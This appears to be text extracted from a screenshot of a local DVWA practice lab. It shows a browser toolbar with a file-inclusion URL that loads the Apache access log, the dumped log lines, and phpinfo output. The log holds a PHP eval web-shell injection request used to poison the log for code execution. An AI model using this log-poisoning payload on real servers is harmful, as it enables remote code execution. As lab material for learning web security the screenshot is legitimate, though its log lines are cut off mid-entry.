 127.0.0.1/dvwa/vulnerabilities/fi/?page=D:\phpStudy\PHPTutorial\Apache\logs\access.log&a=phpinfo();
combioned
新标签页
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1/dvwa/vulnerabilities/fi/?page=D:\phpStudy\PHPTutorial\Apache\logs\access.log&a=phpinfo();
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
127.0.0.1 - - [11/Feb/2021:08:56:51 +0800] "GET /dvwa/ HTTP/1.1" 302 - "-" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0" 127.0.0.1 - - [11/Feb/2021:08:56:51 +0800] "GET /dvwa/login.php HTTP/1.1" 200 1415 "-" "Mozilla/5.0 (Windo
Gecko/20100101 Firefox/48.0" 127.0.0.1 - - [11/Feb/2021:08:56:52 +0800] "GET /dvwa/dvwa/css/login.css HTTP/1.1" 304 - "http://127.0.0.1/dvwa/login.php" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0" 127.0.0.1 - - [11/Feb/2021:08
/images/login_logo.png HTTP/1.1" 304 - "http://127.0.0.1/dvwa/login.php" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0" 127.0.0.1 - - [11/Feb/2021:08:56:52 +0800] "GET /favicon.ico HTTP/1.1" 404 209 "-" "Mozilla/5.0 (Windows NT 6
Gecko/20100101 Firefox/48.0" 127.0.0.1 - - [11/Feb/2021:08:56:59 +0800] "GET /stat?appid=1018&ver=2.4.1.12&peerid=80FA5B1725318YCQ&statnum=0&retry=0&errcode=&success=1&length=156&begin=1359907256&end=1613005019 HTTP/1.1" 404 202 "-" "-"
/2021:08:56:59 +0800] "POST /dvwa/login.php HTTP/1.1" 302 - "http://127.0.0.1/dvwa/login.php" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0" 127.0.0.1 - - [11/Feb/2021:08:57:00 +0800] "GET /dvwa/index.php HTTP/1.1" 200 6434 "
"Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0" 127.0.0.1 - - [11/Feb/2021:08:57:00 +0800] "GET /dvwa/dvwa/css/main.css HTTP/1.1" 304 - "http://127.0.0.1/dvwa/index.php" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0) Gecko/2010
[11/Feb/2021:08:57:00 +0800] "GET /dvwa/dvwa/js/dvwaPage.js HTTP/1.1" 304 - "http://127.0.0.1/dvwa/index.php" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0" 127.0.0.1 - - [11/Feb/2021:08:57:00 +0800] "GET /dvwa/js/add_event_
"http://127.0.0.1/dvwa/index.php" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0" 127.0.0.1 - - [11/Feb/2021:08:57:00 +0800] "GET /dvwa/dvwa/images/logo.png HTTP/1.1" 304 - "http://127.0.0.1/dvwa/index.php" "Mozilla/5.0 (Windows N
Gecko/20100101 Firefox/48.0" 127.0.0.1 - - [11/Feb/2021:08:58:08 +0800] "GET /%3C?php%20@eval()$_GET[a];?%3E HTTP/1.1" 403 213 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0" 127.0.0.1 - - [11/Feb/2021:09:00:50 +080
HTTP/1.1" 200 5283 "http://127.0.0.1/dvwa/index.php" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0" 127.0.0.1 - - [11/Feb/2021:09:00:50 +0800] "GET /dvwa/js/add_event_listeners.js HTTP/1.1" 404 228 "http://127.0.0.1/dvwa/security
WOW64; rv:48.0) Gecko/20100101 Firefox/48.0" 127.0.0.1 - - [11/Feb/2021:09:00:50 +0800] "GET /dvwa/js/add_event_listeners.js HTTP/1.1" 404 228 "http://127.0.0.1/dvwa/security.php" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0"
/2021:09:00:50 +0800] "GET /dvwa/dvwa/images/lock.png HTTP/1.1" 304 - "http://127.0.0.1/dvwa/security.php" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0" 127.0.0.1 - - [11/Feb/2021:09:00:53 +0800] "POST /dvwa/security.php HTT
/dvwa/security.php" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0" 127.0.0.1 - - [11/Feb/2021:09:00:53 +0800] "GET /dvwa/security.php HTTP/1.1" 200 5352 "http://127.0.0.1/dvwa/security.php" "Mozilla/5.0 (Windows NT 6.1; WOW64;
Firefox/48.0" 127.0.0.1 - - [11/Feb/2021:09:00:53 +0800] "GET /dvwa/js/add_event_listeners.js HTTP/1.1" 404 228 "http://127.0.0.1/dvwa/security.php" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0" 127.0.0.1 - - [11/Feb/2021:09:00:5
/add_event_listeners.js HTTP/1.1" 404 228 "http://127.0.0.1/dvwa/security.php" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0" 127.0.0.1 - - [11/Feb/2021:09:00:54 +0800] "GET /dvwa/vulnerabilities/fi/?page=include.php HTTP/1.1" 200
/dvwa/security.php" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0" 127.0.0.1 - - [11/Feb/2021:09:00:54 +0800] "GET /dvwa//dvwa/js/add_event_listeners.js HTTP/1.1" 304 - "http://127.0.0.1/dvwa/vulnerabilities/fi/?page=include.php" "M
WOW64; rv:48.0) Gecko/20100101 Firefox/48.0" 127.0.0.1 - - [11/Feb/2021:09:01:15 +0800] "GET /dvwa/vulnerabilities/fi/?page=D:\\phpStudy\\PHPTutorial\\Apache\\logs\\access.log HTTP/1.1" 200 8445 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0) Gecko/2010
[11/Feb/2021:09:01:15 +0800] "GET /dvwa/vulnerabilities/fi/?page=D:\\phpStudy\\PHPTutorial\\Apache\\logs\\access.log HTTP/1.1" 200 8675 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0" 127.0.0.1 - - [11/Feb/2021:09:03:21 +080
"-" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0" 127.0.0.1 - - [11/Feb/2021:09:03:21 +0800] "GET /dvwa/js/add_event_listeners.js HTTP/1.1" 404 228 "http://127.0.0.1/dvwa/" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0) Gecko/2
[11/Feb/2021:09:03:21 +0800] "GET /dvwa/js/add_event_listeners.js HTTP/1.1" 404 228 "http://127.0.0.1/dvwa/" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0" 127.0.0.1 - - [11/Feb/2021:09:04:49 +0800] "GET
PHP Version 5.4.45
php